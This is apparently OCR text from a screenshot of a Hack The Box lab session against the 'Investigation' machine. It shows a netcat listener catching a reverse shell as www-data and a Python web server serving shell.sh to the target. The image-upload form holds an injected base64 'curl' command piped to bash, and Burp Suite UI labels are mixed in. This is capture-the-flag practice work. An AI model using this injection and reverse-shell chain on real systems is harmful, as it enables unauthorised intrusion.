 kali@Kali: ~/htb/Machines/Investigation/www
kali@Kali: ~/htb/Machines/Investigation
×
Trash
┌──(kali㉿Kali)──[11:51:52]──[~/htb/Machines/Investigation/www]
└─$ cd ..
File System
┌──(kali㉿Kali)──[11:51:57]──[~/htb/Machines/Investigation]
└─$ nc -lvnp 9001
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Home
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.228.203:44432.
bash: cannot set terminal process group (888): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1712775168$
kali@Kali: ~/htb/Machines/Investigation/www
┌──(kali㉿Kali)──[11:52:35]──[~/htb/Machines/Investigation/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.228.203 - - [10/Apr/2024 11:52:48] "GET /shell.sh HTTP/1.1" 200 -
Logger
Organizer
Tasks
New live task
Time to level up? Cat
Filter
Search
Issue activity [Pro version
1. Live passive crawl from Proxy (all traffic)
Filter
Add links. Add item itself, same domain and URLs in suite s...
0 items added to site map
Issue type
Capturing:
0 responses processed
0 responses queued
Suspicious input transforma
SMTP header injection
Serialized object in HTTP me
Cross-site scripting (DOM-b
XML external entity injection
External service interaction
Web cache poisoning
Server-side template injectio
SQL injection
OS command injection
Event log
Advisory
Filter
Critical
Error
Info
Debug
Search
Time
Type
Source
Message
11:51:12 10 Apr 2024
Info
Proxy
Proxy service started on 127.0.0.1:8080
eForenzics - Premier Digi
Not secure
eforenzics.htb/service.html
eForenzics
Home
About
Pricing
Reviews
Image Forensics
Choose File
echo 'Y3VybC... | bash | bash |
Upload an image file and we will provide a detailed forensic analysis.
At this time we can only process jpg images.
Upload